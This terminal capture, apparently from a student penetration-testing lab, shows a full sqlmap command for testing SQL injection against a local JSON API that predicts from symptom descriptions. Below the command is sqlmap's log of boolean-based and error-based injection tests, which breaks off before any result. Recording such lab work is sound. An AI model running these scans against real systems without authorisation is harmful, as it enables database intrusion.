 patid@pati: ~/tp5-pentest
patid@pati:~/tp5-pentest$ sqlmap -u "http://127.0.0.1:8000/predict/" --method POST \
  --data '{"symptoms_description":"dor de cabeca forte*","patient_age":30}' \
  --headers="Content-Type: application/json" \
  --dbs --level=2 --risk=2 --technique=BEUS \
  --batch --threads=1 --delay=4 --flush-session \
  --output-dir=evidencias/sqlmap \
  | tee evidencias/sqlmap-post-predict.txt
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.10.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:31:01 /2026-11-18/
[19:31:01] [WARNING] using '/home/patid/tp5-pentest/evidencias/sqlmap' as the output directory
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[19:31:01] [INFO] testing connection to the target URL
[19:31:06] [WARNING] turning off pre-connect mechanism because of incompatible server ('BaseHTTP/0.6 Python/3.14.4')
[19:31:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:31:11] [INFO] testing if the target URL content is stable
[19:31:15] [INFO] target URL content is stable
[19:31:15] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic
[19:31:20] [WARNING] (custom) POST parameter 'JSON #1*' does not appear to be dynamic
[19:31:24] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON #1*' might not be injectable
[19:31:28] [INFO] testing for SQL injection on (custom) POST parameter 'JSON #1*'
[19:31:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:32:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[19:33:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[19:33:35] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[19:34:27] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[19:35:20] [INFO] testing 'Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[19:36:14] [INFO] testing 'SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)'
[19:37:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:37:11] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[19:37:15] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[19:37:20] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[19:37:25] [INFO] testing 'PostgreSQL boolean-based blind - ORDER BY, GROUP BY clause'
[19:37:29] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:38:21] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:39:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:40:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[19:40:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONVERT)'
[19:41:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)'
[19:42:44] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[19:43:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'